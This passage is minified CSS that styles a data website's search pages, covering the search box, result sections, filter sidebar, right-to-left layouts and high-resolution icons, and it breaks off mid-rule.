(-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search-x2.png");background-size:20px 20px}}html[dir='rtl'] #site-holder.search div#site-main div#site-search form #site-search-button,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form #site-search-button{background-position:left 15px top 10px;right:auto;left:0}#site-holder.search div#site-main div#site-search form input#search-query,#site-holder.landing div#site-main div#site-search form input#search-query{background:none;background-color:#fff;border:1px solid rgba(32,80,190,0.2);width:calc(100% - 50px);height:38px;display:inline-block;position:relative;padding:0;box-sizing:content-box;border-radius:4px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:10px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:10px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:40px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:40px}#site-holder.search div#site-main div#site-search form input#search-query:hover,#site-holder.landing div#site-main div#site-search form input#search-query:hover{border-color:rgba(32,80,190,0.4)}#site-holder.search div#site-main div#site-search form input#search-query:focus,#site-holder.landing div#site-main div#site-search form input#search-query:focus{border-color:rgba(32,80,190,0.6);outline:2px solid rgba(32,80,190,0.2)}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container{margin-top:12px;margin-bottom:0}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .left-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .left-container{max-width:none}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{font-size:12px;color:#6080c0;margin-left:9px;margin-right:auto}html[dir=rtl] #site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,html[dir=rtl] #site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{margin-left:auto;margin-right:px}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{content:"";background:url("/Img/v7/search/ico-arrow-tip.png");background-size:cover;background-repeat:no-repeat;background-position:top left;display:inline-block;width:14px;height:14px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{background:url("/Img/v7/search/ico-arrow-tip-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search div#site-main .hub-statistic-popup,#site-holder.landing div#site-main .hub-statistic-popup{z-index:1}#site-holder.search .see-also .instant-caption,#site-holder.landing .see-also .instant-caption{font:normal 12px 'PT Sans',sans-serif;color:#6c6c6c}#site-holder.search .see-also ul.dynamic-filters li,#site-holder.landing .see-also ul.dynamic-filters li{font:normal 12px 'PT Sans',sans-serif;color:#2050be}#site-holder.search .see-also ul.dynamic-filters li a,#site-holder.landing .see-also ul.dynamic-filters li a{font:normal 12px 'PT Sans',sans-serif;color:#2050be;text-transform:none}#site-holder.search .search-results .instant-answer.left-container,#site-holder.landing .search-results .instant-answer.left-container{max-width:940px}#site-holder.search #update-alert-dialog .title h2,#site-holder.landing #update-alert-dialog .title h2{margin-bottom:0}#site-holder.search #update-alert-dialog #subscribe-for-alerts,#site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:30px}html[dir='rtl'] #site-holder.search #update-alert-dialog #subscribe-for-alerts,html[dir='rtl'] #site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:auto;left:30px}#site-holder.search #update-alert-dialog select,#site-holder.landing #update-alert-dialog select,#site-holder.search #update-alert-dialog input,#site-holder.landing #update-alert-dialog input{width:200px}#site-holder.search #search-wrapper,#site-holder.landing #search-wrapper{margin:auto}#site-holder.search .search-teaser,#site-holder.landing .search-teaser{display:block;width:100%;margin:0 0 20px}.v7 #site-holder.search .search-teaser>*,.v7 #site-holder.landing .search-teaser>*{max-width:940px}html:not([dir='rtl']) .v7 #site-holder.search .search-teaser>*,html:not([dir='rtl']) .v7 #site-holder.landing .search-teaser>*{margin-left:calc((100% - 940px)/2)}html[dir='rtl'] .v7 #site-holder.search .search-teaser>*,html[dir='rtl'] .v7 #site-holder.landing .search-teaser>*{margin-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .see-also,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .see-also{float:right}html[dir='rtl'] #site-holder.search .search-teaser.instant .see-also,html[dir='rtl'] #site-holder.landing .search-teaser.instant .see-also{float:left}#site-holder.search .search-teaser.instant .code.knoema-ico,#site-holder.landing .search-teaser.instant .code.knoema-ico{height:24px}#site-holder.search .search-teaser .title,#site-holder.landing .search-teaser .title{background-color:inherit;padding:12px 0;font:bold 16px 'PT Sans',sans-serif;line-height:1.25;letter-spacing:normal;text-align:left;color:#6c6c6c}#site-holder.search .search-teaser .title em,#site-holder.landing .search-teaser .title em{margin:auto 16px;width:27px;height:27px;display:inline-block;vertical-align:text-bottom}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title{display:none}#site-holder.search .search-teaser .content,#site-holder.landing .search-teaser .content{border:none;padding:0;margin:auto}#site-holder.search .search-teaser .content .search-show-more-results-button,#site-holder.landing .search-teaser .content .search-show-more-results-button{width:240px;height:40px}#site-holder.search .search-teaser .content .search-show-more-results-button span,#site-holder.landing .search-teaser .content .search-show-more-results-button span{margin-bottom:auto;font-size:14px}#site-holder.search .search-teaser.instant,#site-holder.landing .search-teaser.instant{padding-top:0;margin:0}#site-holder.search .search-teaser.instant .knoema-ico.instant-answer,#site-holder.landing .search-teaser.instant .knoema-ico.instant-answer{color:#4ab55f;font-size:24px;font-weight:normal;position:relative;top:-2px;left:-2px}#site-holder.search .search-teaser.instant .see-also,#site-holder.landing .search-teaser.instant .see-also{display:inline-block;margin-top:0}#site-holder.search .search-teaser.instant #update-alert-dialog,#site-holder.landing .search-teaser.instant #update-alert-dialog{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.instant .title,#site-holder.landing .search-teaser.instant .title{padding:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .title{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .title,html[dir='rtl'] #site-holder.landing .search-teaser.instant .title{margin-right:0}#site-holder.search .search-teaser.instant .content,#site-holder.landing .search-teaser.instant .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-right:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-right:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-left:0}#site-holder.search .search-teaser.instant .content .search-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item{padding:0;margin:0;box-shadow:none}#site-holder.search .search-teaser.instant .content .search-result-item div#named-entity-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item div#named-entity-result-item{margin-left:0;margin-right:0;min-width:initial;max-width:initial}#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets,#site-holder.landing .search-teaser.datasets{margin-bottom:0}#site-holder.search .search-teaser.datasets .title,#site-holder.landing .search-teaser.datasets .title{margin-bottom:4px}#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets .content,#site-holder.landing .search-teaser.datasets .content{margin-bottom:60px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.datasets .content>.search-result-item,#site-holder.landing .search-teaser.datasets .content>.search-result-item{padding:30px}#site-holder.search .search-teaser.datasets .content>.search-result-item:nth-child(2n),#site-holder.landing .search-teaser.datasets .content>.search-result-item:nth-child(2n){background-color:#f5f5f5}#site-holder.search .search-teaser.datasets .search-show-more-results-button,#site-holder.landing .search-teaser.datasets .search-show-more-results-button{position:absolute;margin-top:20px}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title,#site-holder.search .search-teaser.unified .content,#site-holder.landing .search-teaser.unified .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .title,html[dir='rtl'] #site-holder.landing .search-teaser.unified .title,html[dir='rtl'] #site-holder.search .search-teaser.unified .content,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content{margin-right:0}#site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,#site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{max-width:940px;background:#fff;padding-left:calc((100% - 940px)/2);padding-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-right:0}#site-holder.search .search-teaser.unified .gallery-tiles,#site-holder.landing .search-teaser.unified .gallery-tiles{background:#fff;margin-bottom:20px;margin-left:0;margin-right:0}#site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,#site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{margin:auto}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:right}#site-holder.search #home-content #search-results #search-empty-msg,#site-holder.landing #home-content #search-results #search-empty-msg{margin:auto}#site-holder.search #home-content #recommended-search-results h2,#site-holder.landing #home-content #recommended-search-results h2{display:none;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption,#site-holder.landing #home-content #search-results-with-filters #search-results-caption{display:none;margin:35px auto 14px auto;padding:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption span,#site-holder.landing #home-content #search-results-with-filters #search-results-caption span{display:inline-block;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240}#site-holder.search #home-content #search-results-with-filters #search-results-caption em,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em{margin:auto 15px;width:27px;height:27px;display:inline-block}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-sidebar .search-sidebar-inner,#site-holder.landing .search-sidebar .search-sidebar-inner{padding:0;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters{margin:0;padding:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header{height:50px;display:flex;align-items:center}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin:0;padding:0;display:inline-block;text-transform:uppercase;color:#2050be;font-size:16px;font-weight:bold}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-left:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-right:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item{margin:auto;margin-bottom:1px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{display:inline;margin-top:0}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-right:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-left:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico{height:28px;width:28px;line-height:28px;font-size:21px;text-align:center;font-weight:300;border-radius:50%;display:inline-block;border:none;padding:0;color:#2050be;cursor:pointer;background:transparent}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover{background:#f3f3f0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added{font-weight:800}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li{margin-top:0px;margin-left:8px;margin-right:8px;padding:0.2em 1.33em 0.2em 1.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child{margin-top:5px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label{color:#292929;font-size:14px;line-height:1.29}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header{font-weight:bold}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span{font-size:17px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text{text-transform:capitalize}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span{color:#6080c0;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{color:#292929;top:-1px;position:relative;margin:0;padding:0;left:4px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{left:auto;right:4px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label{display:none;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"],#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]{opacity:0;z-index:1}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-15px;vertical-align:middle;margin:0;margin-right:-10px;top:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{left:auto;right:-15px;margin-left:-10px;margin-right:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark{outline:1px solid}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark{background-position:-24px 0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more{color:#6080c0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title{margin:auto;text-transform:uppercase;background-color:#f3f3f0;color:#222240;line-height:28px;letter-spacing:-0.1px;padding-left:10px;padding-right:10px;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter{display:none}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;border:none;padding:0;background:none;margin-top:2px;border-radius:50%}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:right}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:left}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover{background-color:rgba(0,0,0,0.07)}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico{transform:scaleY(-1)}#site-holder.search .with-sidebar #search-wrapper #search-sidebar,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);position:relative;display:inline-block;vertical-align:top;float:none}#site-holder.search .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner{padding:0;margin:0}#site-holder.search .with-sidebar #search-wrapper #home-content,#site-holder.landing .with-sidebar #search-wrapper #home-content{display:inline-block}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters,#site-holder.landing .with-sidebar #search-wrapper 